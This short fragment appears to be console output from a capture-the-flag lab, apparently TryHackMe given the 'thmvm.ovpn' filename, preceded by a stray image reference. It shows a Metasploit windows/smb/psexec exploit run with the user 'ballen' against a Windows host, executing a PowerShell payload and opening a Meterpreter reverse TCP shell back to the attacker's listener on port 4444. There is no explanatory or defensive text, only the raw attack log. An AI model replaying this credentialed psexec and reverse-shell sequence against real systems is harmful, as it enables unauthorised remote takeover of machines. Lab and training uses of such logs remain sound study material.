 thmvm.ovpn
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.166.126:4444
[*] 10.49.190.23:445 - Connecting to the server...
[*] 10.49.190.23:445 - Authenticating to 10.49.190.23:445 as user 'ballen'...
[*] 10.49.190.23:445 - Selecting PowerShell target
[*] 10.49.190.23:445 - Executing the payload...
[+] 10.49.190.23:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (188998 bytes) to 10.49.190.23
[*] Meterpreter session 1 opened (192.168.166.126:4444 -> 10.49.190.23:60317) at 2026-02-15 22:09:04 +0530
meterpreter >